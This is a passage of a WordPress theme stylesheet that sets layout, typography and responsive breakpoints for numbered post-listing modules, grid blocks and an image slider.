  /* responsive portrait tablet */
}
@media (min-width: 1024px) {
  .td_module_4 .entry-thumb {
    min-height: 194px;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_4 .entry-thumb {
    min-height: 141px;
  }
}
/*  ----------------------------------------------------------------------------
    Module 5
*/
.td_module_5 {
  margin-bottom: 12px !important;
  border-bottom: 1px dashed #f1f1f1;
  padding-bottom: 16px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_module_5 {
    margin-bottom: 16px !important;
  }
}
.td_module_5 .td-module-comments {
  top: -4px;
}
.td_module_5 .td-excerpt {
  margin-bottom: 0;
}
.td_module_5 .entry-thumb {
  /* responsive desktop */
  /* responsive portrait tablet */
}
@media (min-width: 1024px) {
  .td_module_5 .entry-thumb {
    min-height: 194px;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_5 .entry-thumb {
    min-height: 141px;
  }
}
.td-block-row:last-child .td_module_5 {
  border-bottom: none;
  padding-bottom: 2px;
}
/*  ----------------------------------------------------------------------------
    Module 6
*/
.td_module_6 {
  *zoom: 1;
}
.td_module_6:before,
.td_module_6:after {
  display: table;
  content: "";
  line-height: 0;
}
.td_module_6:after {
  clear: both;
}
.td_module_6 .td-module-thumb {
  position: absolute;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_6 .td-module-thumb {
    width: 80px;
  }
}
.td_module_6 .item-details {
  margin-left: 115px;
  margin-bottom: 20px;
  min-height: 76px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_6 .item-details {
    margin-left: 92px;
    margin-bottom: 10px;
  }
}
@media (max-width: 767px) {
  .td_module_6 .item-details {
    margin-left: 114px;
  }
}
.td_module_6 .entry-date {
  position: relative;
}
.td_module_6 .entry-thumb {
  width: 100px;
  height: auto;
  /* responsive desktop */
  /* responsive portrait tablet */
}
@media (min-width: 1024px) {
  .td_module_6 .entry-thumb {
    min-height: 75px;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_6 .entry-thumb {
    min-height: 60px;
  }
}
.td_module_6 .entry-review-stars {
  margin-top: 1px;
}
/*  ----------------------------------------------------------------------------
    Module 7
*/
.td_module_7 {
  *zoom: 1;
}
.td_module_7:before,
.td_module_7:after {
  display: table;
  content: "";
  line-height: 0;
}
.td_module_7:after {
  clear: both;
}
.td_module_7 .td-module-thumb {
  position: absolute;
  right: 0;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_7 .td-module-thumb {
    width: 80px;
  }
}
.td_module_7 .item-details {
  margin-right: 115px;
  margin-bottom: 20px;
  min-height: 76px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_7 .item-details {
    margin-right: 92px;
    margin-bottom: 10px;
  }
}
@media (max-width: 767px) {
  .td_module_7 .item-details {
    margin-right: 114px;
  }
}
.td_module_7 .entry-date {
  position: relative;
}
.td_module_7 .entry-thumb {
  width: 100px;
  height: auto;
  /* responsive desktop */
  /* responsive portrait tablet */
}
@media (min-width: 1024px) {
  .td_module_7 .entry-thumb {
    min-height: 75px;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_7 .entry-thumb {
    min-height: 60px;
  }
}
.td_module_7 .entry-review-stars {
  margin-top: 1px;
}
/*  ----------------------------------------------------------------------------
    Module 8
*/
.td_module_8 {
  position: relative;
  top: -4px;
}
.td_module_8 .td-module-comments {
  top: 2px;
}
.td_module_8 .item-details {
  border-bottom: 1px dashed #f1f1f1;
  padding-bottom: 13px;
  margin-bottom: 11px;
}
.td_module_8 .entry-title {
  font-size: 15px;
  line-height: 19px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_8 .entry-title {
    margin-bottom: 7px;
    font-size: 13px !important;
    line-height: 18px !important;
  }
}
.td_module_8 .entry-review-stars {
  margin-top: 1px;
}
/*  ----------------------------------------------------------------------------
    Module 9
*/
.td_module_9 {
  text-align: center;
  position: relative;
  top: -6px;
  margin-top: 8px;
}
.td_module_9 .entry-title {
  font-size: 17px;
  line-height: 21px;
  font-weight: 600;
  margin: 0 0 8px 0;
  /* responsive portrait tablet */
}
@media (max-width: 1023px) {
  .td_module_9 .entry-title {
    font-size: 15px !important;
    line-height: 19px !important;
  }
}
.td_module_9 .item-details {
  border-bottom: 1px dashed #f1f1f1;
  padding-bottom: 10px;
  margin-bottom: 16px;
  /* responsive portrait tablet */
}
@media (max-width: 1023px) {
  .td_module_9 .item-details {
    padding-bottom: 2px;
    margin-bottom: 8px;
  }
}
.td_module_9 .td-post-category {
  margin: 4px auto 6px;
  display: table;
  white-space: normal;
}
.td_module_9 .entry-review-stars {
  margin-top: 1px;
}
.td_module_9 .meta-info {
  margin-bottom: 18px;
}
/*  ----------------------------------------------------------------------------
    Module 10
*/
.td_module_10 {
  padding-left: 20px;
  padding-right: 19px;
  *zoom: 1;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
.td_module_10:before,
.td_module_10:after {
  display: table;
  content: "";
  line-height: 0;
}
.td_module_10:after {
  clear: both;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_10 {
    padding-left: 17px;
    padding-right: 17px;
  }
}
@media (max-width: 767px) {
  .td_module_10 {
    padding-left: 10px;
    padding-right: 10px;
  }
}
.td_module_10 .td-module-thumb {
  float: left;
  width: 180px;
  margin-bottom: 40px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_10 .td-module-thumb {
    width: 168px;
  }
}
@media (max-width: 767px) {
  .td_module_10 .td-module-thumb {
    width: 40%;
    margin-bottom: 26px;
  }
}
.td_module_10 .entry-thumb {
  width: 100%;
}
.td_module_10 .entry-title {
  margin: 0 0 8px 0;
  font-weight: 600;
  font-size: 21px;
  line-height: 26px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_10 .entry-title {
    margin-bottom: 6px;
    font-size: 17px !important;
    line-height: 21px !important;
  }
}
@media (max-width: 767px) {
  .td_module_10 .entry-title {
    font-size: 16px !important;
    line-height: 20px !important;
  }
}
.td_module_10 .td-excerpt {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_module_10 .td-excerpt {
    display: none;
  }
}
.td_module_10 .td-post-category {
  top: -2px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_module_10 .td-post-category {
    display: table;
    top: -1px;
    margin-bottom: 4px;
  }
}
.td_module_10 .meta-info {
  margin-bottom: 14px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_10 .meta-info {
    margin-bottom: 10px;
  }
}
.td_module_10 .item-details {
  position: relative;
  min-height: 135px;
  margin-left: 200px;
  margin-bottom: 40px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_10 .item-details {
    min-height: 128px;
    margin-left: 188px;
  }
}
@media (max-width: 767px) {
  .td_module_10 .item-details {
    margin-left: 44%;
    margin-bottom: 26px;
    min-height: 0;
  }
}
/*  ----------------------------------------------------------------------------
    Module 11
*/
.td_module_11 {
  padding-left: 20px;
  padding-right: 19px;
  *zoom: 1;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
.td_module_11:before,
.td_module_11:after {
  display: table;
  content: "";
  line-height: 0;
}
.td_module_11:after {
  clear: both;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_11 {
    padding-left: 17px;
    padding-right: 17px;
  }
}
@media (max-width: 767px) {
  .td_module_11 {
    padding-left: 10px;
    padding-right: 10px;
  }
}
.td_module_11 .td-module-thumb {
  float: left;
  width: 238px;
  margin-bottom: 40px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_11 .td-module-thumb {
    width: 200px;
  }
}
@media (max-width: 767px) {
  .td_module_11 .td-module-thumb {
    width: 40%;
    margin-bottom: 26px;
  }
}
.td_module_11 .entry-thumb {
  width: 100%;
}
.td_module_11 .td-excerpt {
  margin-bottom: 19px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_module_11 .td-excerpt {
    display: none;
  }
}
.td_module_11 .entry-title {
  margin: 0 0 7px 0;
  font-weight: 600;
  font-size: 21px;
  line-height: 26px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_11 .entry-title {
    margin-bottom: 8px;
    font-size: 17px !important;
    line-height: 21px !important;
  }
}
@media (max-width: 767px) {
  .td_module_11 .entry-title {
    font-size: 16px !important;
    line-height: 20px !important;
  }
}
.td_module_11 .meta-info {
  margin-bottom: 14px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_11 .meta-info {
    margin-bottom: 10px;
  }
}
.td_module_11 .item-details {
  position: relative;
  min-height: 178px;
  margin-left: 258px;
  margin-bottom: 40px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_11 .item-details {
    min-height: 150px;
    margin-left: 218px;
  }
}
@media (max-width: 767px) {
  .td_module_11 .item-details {
    margin-left: 44%;
    margin-bottom: 26px;
    min-height: 0;
  }
}
.td_module_11 .td-post-category {
  top: -2px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_module_11 .td-post-category {
    display: table;
    margin-bottom: 5px;
  }
}
.td_module_11 .td-read-more {
  /* responsive portrait tablet */
}
@media (max-width: 1023px) {
  .td_module_11 .td-read-more {
    display: none;
  }
}
/*  ----------------------------------------------------------------------------
    Module 12
*/
.td_module_12 {
  padding-left: 20px;
  padding-right: 19px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_12 {
    padding-left: 17px;
    padding-right: 17px;
  }
}
@media (max-width: 767px) {
  .td_module_12 {
    padding-left: 10px;
    padding-right: 10px;
  }
}
.td_module_12 .entry-title {
  font-size: 28px;
  line-height: 32px;
  margin: 0 0 7px 0;
  font-weight: 500;
  /* responsive portrait tablet */
}
@media (max-width: 1023px) {
  .td_module_12 .entry-title {
    font-size: 22px !important;
    line-height: 28px !important;
  }
}
.td_module_12 .item-details {
  border-bottom: 1px dashed #f1f1f1;
  padding-bottom: 29px;
  margin-bottom: 20px;
}
.td_module_12 .meta-info {
  margin-bottom: 14px;
}
.td_module_12 .td-module-excerpt {
  margin-bottom: 12px;
}
.td_module_12 .td-post-category {
  top: -2px;
}
/*  ----------------------------------------------------------------------------
    Module 13
*/
.td_module_13 {
  padding-left: 20px;
  padding-right: 19px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_13 {
    padding-left: 17px;
    padding-right: 17px;
  }
}
@media (max-width: 767px) {
  .td_module_13 {
    padding-left: 10px;
    padding-right: 10px;
  }
}
.td_module_13 .entry-title {
  font-size: 28px;
  line-height: 32px;
  margin: 0 0 7px 0;
  font-weight: 500;
  /* responsive portrait tablet */
}
@media (max-width: 1023px) {
  .td_module_13 .entry-title {
    font-size: 22px !important;
    line-height: 28px !important;
  }
}
.td_module_13 .item-details {
  border-bottom: 1px dashed #f1f1f1;
  padding-bottom: 20px;
  margin-bottom: 20px;
}
.td_module_13 .meta-info {
  margin-bottom: 14px;
}
.td_module_13 .td-post-category {
  top: -2px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_module_13 .td-post-category {
    top: -1px;
  }
}
.td_module_13 .td-module-thumb {
  margin-bottom: 20px;
}
/*  ----------------------------------------------------------------------------
    Module 14
*/
.td_module_14 {
  z-index: 2;
}
.td_module_14 .meta-info {
  position: absolute;
  background-color: #ffffff;
  border-bottom: 1px dashed #f1f1f1;
  margin: 0 20px;
  padding: 13px 20px 12px 20px;
  bottom: -49px;
  width: 639px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_14 .meta-info {
    width: 463px;
  }
}
@media (max-width: 767px) {
  .td_module_14 .meta-info {
    width: 100%;
    margin: 0;
    bottom: auto;
    padding: 8px 10px 10px 10px;
    position: relative;
  }
}
.td_module_14 .entry-title {
  font-size: 24px;
  line-height: 28px;
  margin: 0 0 11px 0;
  font-weight: 600;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_14 .entry-title {
    margin-bottom: 12px;
    font-size: 17px !important;
    line-height: 21px !important;
  }
}
@media (max-width: 767px) {
  .td_module_14 .entry-title {
    margin-bottom: 7px;
    font-size: 19px !important;
    line-height: 24px !important;
  }
}
.td_module_14 .td-module-thumb {
  width: 681px;
  max-height: 350px;
  position: relative;
  left: -1px;
  margin-bottom: 49px;
  overflow: hidden;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_14 .td-module-thumb {
    max-height: 260px;
    width: 505px;
  }
}
@media (max-width: 767px) {
  .td_module_14 .td-module-thumb {
    width: 100%;
    margin-bottom: 0;
    max-height: none;
    left: 0;
  }
}
.td_module_14 .td-module-thumb .entry-thumb {
  width: 100%;
  margin-left: auto;
  margin-right: auto;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_module_14 .td-module-thumb .entry-thumb {
    width: 100%;
  }
}
.td_module_14 .meta-info-container {
  position: relative;
}
.td_module_14 .td-excerpt {
  padding: 12px 20px 37px 20px;
  margin: 0;
  max-width: 681px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_module_14 .td-excerpt {
    padding: 6px 10px 50px 10px;
  }
}
.td_module_14 .td-post-category {
  top: -2px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_module_14 .td-post-category {
    top: -1px;
  }
}
.td_module_14 .entry-thumb {
  /* responsive desktop */
}
@media (min-width: 1024px) {
  .td_module_14 .entry-thumb {
    min-height: 100px;
  }
}
/*  ----------------------------------------------------------------------------
    Module mx1
*/
.td_module_mx1 {
  position: relative;
  /* responsive portrait phone */
  *zoom: 1;
}
@media (max-width: 767px) {
  .td_module_mx1 {
    border-bottom: 3px solid #fff;
  }
}
.td_module_mx1:before,
.td_module_mx1:after {
  display: table;
  content: "";
  line-height: 0;
}
.td_module_mx1:after {
  clear: both;
}
.td_module_mx1 .meta-info .td-post-category {
  background-color: #fff;
  color: #222;
  vertical-align: top;
}
.td_module_mx1 .meta-info {
  position: absolute;
  bottom: 0;
  color: #fff;
  padding: 0 20px;
  z-index: 1;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_mx1 .meta-info {
    padding: 0 17px;
  }
}
@media (max-width: 767px) {
  .td_module_mx1 .meta-info {
    padding: 0 10px;
  }
}
.td_module_mx1 .meta-info .td-post-author-name a {
  color: #fff;
}
.td_module_mx1 .meta-info a {
  color: #fff;
}
.td_module_mx1 .entry-title {
  position: relative;
  font-size: 16px;
  font-weight: 600;
  font-style: normal;
  line-height: 21px;
  margin-bottom: 0;
  bottom: 9px;
  margin-top: 0;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_mx1 .entry-title {
    font-size: 15px !important;
    line-height: 19px !important;
    bottom: 7px;
  }
}
@media (max-width: 767px) {
  .td_module_mx1 .entry-title {
    font-size: 17px !important;
    line-height: 21px !important;
    bottom: 7px;
  }
}
.td_module_mx1 .entry-title a {
  color: #fff !important;
}
.td_module_mx1 .entry-review-stars {
  height: 15px;
  position: relative;
  top: -1px;
  margin-bottom: 2px;
}
.td_module_mx1 .entry-review-stars i {
  line-height: 10px;
}
.td_module_mx1.td_module_wrap {
  z-index: auto;
}
.td_module_mx1:hover .meta-info .entry-title a {
  color: #fff;
}
.td_module_mx1 .td-module-thumb {
  width: 341px;
  height: 220px;
  overflow: hidden;
  z-index: 1;
  margin-bottom: 0;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
.td_module_mx1 .td-module-thumb a:last-child:before {
  bottom: 0;
  content: "";
  display: block;
  height: 80%;
  width: 100%;
  position: absolute;
  z-index: 1;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.7)));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
  /* Chrome10+,Safari5.1+ */
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
  /* IE6-9 */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_mx1 .td-module-thumb {
    width: 253px;
    height: 163px;
  }
}
@media (max-width: 767px) {
  .td_module_mx1 .td-module-thumb {
    width: 100%;
    height: auto;
  }
}
.td_module_mx1 .td-module-thumb .entry-thumb {
  width: 100%;
}
.td_module_mx1 .td-block14-border {
  background-color: #fff;
  display: block;
  height: 220px;
  right: -2px;
  position: absolute;
  width: 3px;
  z-index: 2;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_mx1 .td-block14-border {
    height: 163px;
  }
}
@media (max-width: 767px) {
  .td_module_mx1 .td-block14-border {
    display: none;
  }
}
.td_module_mx1 .entry-thumb {
  /* responsive desktop */
  /* responsive portrait tablet */
}
@media (min-width: 1024px) {
  .td_module_mx1 .entry-thumb {
    min-height: 220px;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_mx1 .entry-thumb {
    min-height: 163px;
  }
}
.td_module_mx1:hover .entry-title a {
  color: #fff;
}
.td_block_14 .td-block-span12 .td_module_mx1 {
  margin-bottom: 3px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_14 .td-block-span12 .td_module_mx1 {
    margin-bottom: 0;
  }
}
.td_block_14 .td-block-span12 .td_module_mx1 .td-module-thumb {
  margin-bottom: 0;
}
.td_block_14 .td-block-span12 .td-block14-border {
  display: none;
}
.wpb_row .td-pb-span4:last-child .td_module_mx1 .td-module-thumb,
.td-column-3 .td-block-span4:last-child .td_module_mx1 .td-module-thumb {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .wpb_row .td-pb-span4:last-child .td_module_mx1 .td-module-thumb,
  .td-column-3 .td-block-span4:last-child .td_module_mx1 .td-module-thumb {
    width: 252px;
  }
}
.td_block_14 .td-block-span6 .td-module-thumb {
  margin-bottom: 0;
}
.td_block_14 .td-block-row {
  border-bottom: 3px solid #fff;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_14 .td-block-row {
    border-bottom: 0;
  }
}
.td_block_14 .td-block-row:last-child {
  border-bottom: 0;
}
.td_block_14 .td-block-span6:last-child .td-image-gradient:before {
  width: 341px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_14 .td-block-span6:last-child .td-image-gradient:before {
    width: 253px;
  }
}
@media (max-width: 767px) {
  .td_block_14 .td-block-span6:last-child .td-image-gradient:before {
    width: 100%;
  }
}
.td_block_14 .td-block-span6:last-child .td-block14-border {
  display: none;
}
.td_block_14 .td-block-span4 .td-module-thumb {
  margin-bottom: 0;
}
.td_block_14 .td-block-span4:last-child .td-image-gradient:before {
  width: 341px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_14 .td-block-span4:last-child .td-image-gradient:before {
    width: 253px;
  }
}
@media (max-width: 767px) {
  .td_block_14 .td-block-span4:last-child .td-image-gradient:before {
    width: 100%;
  }
}
.td_block_14 .td-block-span4:last-child .td-block14-border {
  display: none;
}
/*  ----------------------------------------------------------------------------
    Module mx2
*/
.td_module_mx2 {
  *zoom: 1;
}
.td_module_mx2:before,
.td_module_mx2:after {
  display: table;
  content: "";
  line-height: 0;
}
.td_module_mx2:after {
  clear: both;
}
.td_module_mx2 .entry-title {
  font-size: 13px;
  line-height: 18px;
  font-weight: 600;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_mx2 .entry-title {
    font-size: 12px !important;
    line-height: 16px !important;
  }
}
@media (max-width: 767px) {
  .td_module_mx2 .entry-title {
    font-size: 13px !important;
    line-height: 18px !important;
  }
}
.td_module_mx2 .entry-title {
  margin: 0 0 5px 0;
}
.td_module_mx2 .entry-thumb {
  width: 80px;
  height: auto;
}
.td_module_mx2 .td-module-thumb {
  position: absolute;
  margin: 0 0 0 21px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_mx2 .td-module-thumb {
    margin: 0 0 0 17px;
  }
}
@media (max-width: 767px) {
  .td_module_mx2 .td-module-thumb {
    margin: 0 0 0 10px;
  }
}
.td_module_mx2 .meta-info {
  margin-bottom: 0;
}
.td_module_mx2 .meta-info div {
  margin-bottom: 0;
}
.td_module_mx2 .entry-review-stars {
  height: 15px;
  position: relative;
  top: -1px;
  margin-bottom: 2px;
}
.td_module_mx2 .entry-review-stars i {
  line-height: 10px;
}
.td_module_mx2 .item-details {
  margin: 0 20px 20px 115px;
  display: block;
  min-height: 60px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_mx2 .item-details {
    margin: 0 15px 17px 110px;
  }
}
@media (max-width: 767px) {
  .td_module_mx2 .item-details {
    margin: 0 10px 17px 104px;
  }
}
.td_module_mx2.td-module-search-def .item-details {
  min-height: 80px;
}
.td_module_mx2 .entry-date {
  position: relative;
}
/*  ----------------------------------------------------------------------------
    Module mx3
*/
.td_module_mx3 {
  position: relative;
  width: 341px;
  padding-bottom: 64px;
  z-index: 1;
  /* responsive portrait tablet */
  /* responsive portrait phone */
  *zoom: 1;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_mx3 {
    width: 252px;
  }
}
@media (max-width: 767px) {
  .td_module_mx3 {
    width: 100%;
    left: 0;
    padding-bottom: 30px;
  }
}
.td_module_mx3:before,
.td_module_mx3:after {
  display: table;
  content: "";
  line-height: 0;
}
.td_module_mx3:after {
  clear: both;
}
.td_module_mx3 .meta-info {
  position: absolute;
  bottom: 19px;
  min-width: 300px;
  background-color: #ffffff;
  border-bottom: 1px dashed #f1f1f1;
  margin: 0 20px 0 21px;
  padding: 14px 20px 12px 21px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_module_mx3 .meta-info {
    width: 100%;
    margin: 0;
    bottom: auto;
    padding: 8px 10px 10px 10px !important;
    position: relative;
  }
}
.td_module_mx3 .td-module-thumb {
  margin-bottom: 4px;
  width: 100%;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_module_mx3 .td-module-thumb {
    width: 100%;
    margin-bottom: 0;
  }
}
.td_module_mx3 .td-module-thumb .entry-thumb {
  width: 100%;
  /* responsive desktop */
  /* responsive portrait tablet */
}
@media (min-width: 1024px) {
  .td_module_mx3 .td-module-thumb .entry-thumb {
    min-height: 100px;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_mx3 .td-module-thumb .entry-thumb {
    min-height: 100px;
  }
}
.td_module_mx3 .entry-title {
  position: relative;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 15px;
  font-weight: 600;
  line-height: 19px;
  font-style: normal;
  margin: 0 0 12px 0;
  height: auto;
  bottom: 0;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_mx3 .entry-title {
    font-size: 15px !important;
    line-height: 19px !important;
  }
}
@media (max-width: 767px) {
  .td_module_mx3 .entry-title {
    font-size: 19px !important;
    line-height: 24px !important;
    margin-bottom: 5px;
  }
}
.td_module_mx3 .td-module-comments {
  position: relative;
  bottom: 14px;
}
.td_module_mx3 .meta-info-container {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_module_mx3 .meta-info-container {
    position: relative;
    height: auto;
  }
}
.td_module_mx3 .td-excerpt {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_module_mx3 .td-excerpt {
    padding: 6px 10px 50px 10px;
  }
}
/*  ----------------------------------------------------------------------------
    Normal Slide
*/
.td_normal_slide {
  position: relative;
  -webkit-transform: translate3d(0px, 0px, 0px);
}
.td_normal_slide .td_block_inner {
  position: relative;
}
.td_normal_slide .td-module-thumb {
  margin-bottom: 0;
  z-index: -1;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  user-select: none;
}
@media (min-width: 768px) {
  .td_normal_slide .td-module-thumb {
    height: 100% !important;
  }
}
.td_normal_slide .td-video-play-ico {
  width: 40px !important;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  user-select: none;
}
.td_normal_slide .slide-meta {
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  user-select: none;
}
.td_normal_slide .td-admin-edit {
  height: auto !important;
}
.td_normal_slide i {
  z-index: 1;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  user-select: none;
}
.td_normal_slide .td_module_slide {
  z-index: 1;
}
.td_normal_slide .block-title {
  position: absolute;
  left: 20px;
  top: 0;
  z-index: 2;
  margin: 20px 0 0 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_normal_slide .block-title {
    margin: 17px 0 0 17px;
  }
}
@media (max-width: 767px) {
  .td_normal_slide .block-title {
    display: none;
  }
}
.td_normal_slide .td-image-gradient:before {
  height: 50%;
}
.td_normal_slide .td-wrapper-pulldown-filter {
  position: absolute;
  float: none;
  right: 20px;
  top: 20px;
  z-index: 2;
}
.td_normal_slide .td-wrapper-pulldown-filter {
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_normal_slide .td-wrapper-pulldown-filter {
    top: 17px;
  }
}
@media (max-width: 767px) {
  .td_normal_slide .td-wrapper-pulldown-filter {
    top: 17px;
  }
}
.td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
  border: none;
  background-color: rgba(0, 0, 0, 0.85);
  color: #ffffff;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
    margin-right: 19px !important;
  }
}
.td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
  color: #ffffff;
}
.td_normal_slide .td-wrapper-pulldown-filter:hover {
  color: #4db2ec !important;
}
.td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list {
  border: none;
  background-color: rgba(0, 0, 0, 0.85);
  top: 10px;
  right: 0;
}
.td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a {
  color: #ffffff;
}
.td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover {
  color: #4db2ec;
}
.td-pb-span12 .td_normal_slide .block-title {
  left: 0;
}
.td-pb-span12 .td_normal_slide .td-wrapper-pulldown-filter {
  right: 0;
}
.td-theme-slider {
  margin: 0 19px 0 20px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-theme-slider {
    margin: 0;
  }
}
.td-theme-slider.iosSlider-col-3 {
  margin: 0;
}
.td-theme-slider:hover .td-icon-left {
  opacity: 0.7;
}
.td-theme-slider:hover .td-icon-right {
  opacity: 0.7;
}
.td-theme-slider .slide-meta {
  position: absolute;
  bottom: 16px;
  width: 100%;
  padding: 0 20px;
  z-index: 1;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-theme-slider .slide-meta {
    padding: 0 17px;
  }
}
@media (max-width: 767px) {
  .td-theme-slider .slide-meta {
    padding: 0 10px;
    bottom: 10px;
  }
}
.td-theme-slider .slide-meta a,
.td-theme-slider .slide-meta span {
  color: #ffffff;
}
.td-theme-slider .slide-meta .entry-review-stars {
  top: 0;
}
.td-theme-slider .slide-meta-author {
  font-family: 'Open Sans', arial, sans-serif;
  font-weight: normal;
  font-size: 11px;
  font-style: italic;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-theme-slider .slide-meta-author {
    font-size: 10px;
    line-height: 15px;
  }
}
.td-theme-slider .td-slide-views {
  display: inline-block;
  margin-left: 21px;
}
.td-theme-slider .td-slide-views i {
  padding-right: 7px;
}
.td-theme-slider .td-slide-comments {
  display: inline-block;
  margin-left: 21px;
}
.td-theme-slider .td-slide-comments i {
  margin-right: 8px;
}
.td-theme-slider .slide-meta-cat {
  display: inline-block;
  line-height: 1;
}
.td-theme-slider .slide-meta-cat a {
  text-transform: uppercase;
  font-family: 'Open Sans', arial, sans-serif;
  font-weight: 600;
  font-size: 10px;
  line-height: 1;
  position: relative;
  padding: 2px 8px 3px;
  background-color: rgba(0, 0, 0, 0.85);
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-theme-slider .slide-meta-cat a {
    font-size: 9px;
    padding: 1px 4px;
  }
}
.td-theme-slider .td-icon-left,
.td-theme-slider .td-icon-right {
  padding: 20px;
  position: absolute;
  display: block;
  height: 80px;
  margin-top: -39px;
  top: 50%;
